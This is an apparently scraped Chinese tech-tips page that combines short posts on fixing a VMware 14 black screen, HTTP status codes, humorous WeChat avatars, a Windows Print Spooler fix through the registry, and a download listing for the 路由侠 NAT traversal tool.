



相信有一部分的小伙伴在收到了VMware提示更新的信息以后,就迫不及待的更新到了14的版本,然而更新完以后,就悲剧了,运行虚拟机以后,在Logo出现完以后只能看到黑黑一片,但是如果我们点击暂停按钮,或者运行的是Windows 系统,那么在过了几分钟后,可以听到Windows正常启动的声音,因此说明其实系统是正常的,只是VM没能正常显示 那么对于这种情况该如何解决呢,经过站长查询VMware的相关社区后,有网友就这个情况给出了一个解决方案,因此如果您也遇到此问题的话,可以尝试下此方法 相关链接:https://communities.vmware.com/thread/573231?start=0&tstart=0 解决方案: 文字版:请找一个LSP修复工具,LSP的中文名叫分层服务提供程序(Layered Service Provider ,缩写“LSP”),是TCP/IP等协议的接口,有可能电脑的LSP协议被劫持。通过LSP修复工具,可以找出是什么程序被劫持。附件是我电脑修复之后,黑屏问题解决之后的扫描结果。请有黑屏问题的朋友扫描一下,把涉及到的程序卸载一次,然后重启电脑,再打开VM14看看是否黑屏问题是否解决,记得修复后或卸载相关软件后,一定要重启电脑。推荐下载360安全卫士,“网络优化”功能里有 “LSP修复”工具,可以对LSP进行扫描,并修复。(PS:如果找不到的话,可以尝试在“功能大全”中搜索LSP就可以找到了) 修复完成以后,再尝试下,是不是就可以看到画面了呢~

5936



HTTP状态码(HTTP Status Code)是用以表示网页服务器HTTP响应状态的3位数字代码。我们可以通过查看HTTP状态码来判断服务器状态,常见的有404 、502等;但是其他不是很常见的状态码都代表什么状态呢?下面有两张有趣的图片,让你瞬间都能理解了。301—永久移动。被请求的资源已被永久移动位置;302—请求的资源现在临时从不同的 URI 响应请求;305—使用代理。被请求的资源必须通过指定的代理才能被访问;307—临时跳转。被请求的资源在临时从不同的URL响应请求;400—错误请求;402—需要付款。该状态码是为了将来可能的需求而预留的,用于一些数字货币或者是微支付;403—禁止访问。服务器已经理解请求,但是拒绝执行它;404—找不到对象。请求失败,资源不存在;406—不可接受的。请求的资源的内容特性无法满足请求头中的条件,因而无法生成响应实体;408—请求超时;409—冲突。由于和被请求的资源的当前状态之间存在冲突,请求无法完成;410—遗失的。被请求的资源在服务器上已经不再可用,而且没有任何已知的转发地址;413—响应实体太大。服务器拒绝处理当前请求,请求超过服务器所能处理和允许的最大值。417—期望失败。在请求头 Expect 中指定的预期内容无法被服务器满足;418—我是一个茶壶。超文本咖啡罐控制协议,但是并没有被实际的HTTP服务器实现;420—方法失效。422—不可处理的实体。请求格式正确,但是由于含有语义错误,无法响应;500—服务器内部错误。服务器遇到了一个未曾预料的状况,导致了它无法完成对请求的处理;

7061

原文链接:https://mp.weixin.qq.com/s/jS85V6JtQvXnMXmek4K7GQ别拦我,我要去换微信头像了!微信头像重要吗?非常重要!在微信里,头像是我们判断一个人的首要标准,平时大伙肯定也都是靠头像认人的,万一某天换了下面这些头像,可能再也没有人找了!谁试谁知道!亲测,自从我换了这个头像以后再也没人来找我寂寞的夜,无人扰23333……后来,我换了个这个然后改名叫文件传输助手每天我都感觉业务繁忙!!!接着我又将QQ头像换成下面这个名字换成了“我的电脑”然后每天都会收到各种奇奇怪怪的文件当然还有的老友想把我拉黑2333……04为了和长辈们亲切些我又换了下面这些头像换了头像后平时不联系的叔叔阿姨都主动找我聊天了、某天在楼下看到一豪车偷偷去合了个影然后做成头像只是随手发了一句话还没有图竟然点赞无数简直受宠若惊!冥冥之中,头像为我开拓了一条撩妹道路一个月前我把微信头像换成了这个我的朋友们总以为加了卖猪饲料的微商.....摔!朋友们,就在刚刚我被踢出班群了……虽然我从没说过话07这里还有个隐身专用头像如果对方没设置聊天背景你基本上就隐形了不信你看↓不想被打扰的以下头像请查收09透露出满满的单身狗气息的微信头像不同状态,换不同头像装完就跑,感觉特别爽

14400





首先,我们先来说明下Print Spooler这个服务的用途是什么 服务名称: Spooler 显示名称: Print Spooler 服务描述: 管理所有本地和网络打印队列及控制所有打印工作。如果此服务被停用,本地计算机上的打印将不可用。如果此服务被禁用,任何依赖于它的服务将无法启用。 可执行文件路径: C:\WINDOWS\system32\spoolsv.exe 由此我们可以看出,这个服务的用途就是用于提供打印服务的,如果意外停止了,那么将会导致无法打印,有时候意外停止后虽然我们手动启动了,但会发现马上这个服务又停止了,或者一安装打印机驱动打印服务就意外停止,或者想打印的时候,点击打印就意外停止服务等等 今天我们就来说下这个问题,不知道大家有没有遇到过,有时候启动Word或者Excel,会发现异常的慢,如果试图点击,还会看到程序无响应,大家不要觉得这里说的跟主题没有任何关系,实际上有时候启动Word卡死,往往就是打印服务的原因,当然这个占的比例不是很大,细心的网友,如果遇到启动Word卡死,点击后弹出程序无响应的时候可以试试点击查看详细信息,如果看到“spooler.exe”之类的字样,那么很明白的告诉你,这就是由于打印机的原因照成的。 当然也有人会遇到如开头所说的那样,服务意外停止了,重新启动以后,很快就又停止了,那么遇到这种情况该如何解决呢? 首先,如果你的电脑,启动该服务以后,不操作打印的相关任务下,打印服务不会停止的话,那么你可以尝试下将打印机页面中多余或已经不使用的打印机删除,看是否可以解决 如果不能解决,或者不操作的情况下,也会自动停止服务的情况,这个就需要到注册表中去清理打印机的残留数据。 方法: 1.按下键盘上的Win+R键,或在开始菜单找到“运行”,在弹出的窗口中,输入“regedit”,点击确定 2.在弹出的窗口中,我们定位到“HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Printers” 在这里,我们所看到的所有名称就是我们电脑上已经安装了的打印机,在这里,如果你能确定是哪台打印机引起的,你可以直接在这里把相关打印机的信息删除即可,如果不确定,那么把所有的删除了,也不会影响什么的,当然如果不放心,可以先做一个备份后,再做删除,一般情况下,我们删完以后,再回去重启打印服务,基本就不会再出现意外停止的问题了。

13709

名称:路由侠

大小:6.75 MB

语言:中文

授权:免费软件

更新:2017-02-06

官网:http://www.luyouxia.com/

平台:Windows介绍: 路由侠官方版是一款功能十分强大的路由穿透软件,软件功能非常强大,界面简洁明晰、操作方便快捷,设计得很人性化。路由侠官方版可以支持内网穿透、IP代理、端口隧道转发等功能,专门为MC内网开服做了深度网络优化, 游戏专线高响应,并且给你提供免费的动态域名申请,实现外网轻松访问内网。应用场景: 家中建站 我是站长:无需公网IP、不用机房托管、虚拟主机的价格,独立服务器的配置。建网站,私有云。 远程桌面 我常出差:连接系统远程桌面。在外操纵家中电脑,手机也能远程桌面,调取资料简单快捷。 游戏服务器 我是玩家:我的世界……邀请朋友加入联机,内网开服,一起沉迷历险与创作,分享伟大造物主的荣耀。 ERP互连互通 我是账务:支持OA办公/财务软件/连锁店管理,把分支办公室连起来。还支持远程操作打印机。 SVN代码库 我是程序猿:抱上笔记本,来一场说走就走的旅行。知你如知己,正如写到这,想到了你此刻的目光。运行截图: 下载地址:官方下载 本地下载同类推荐:蒲公英VPN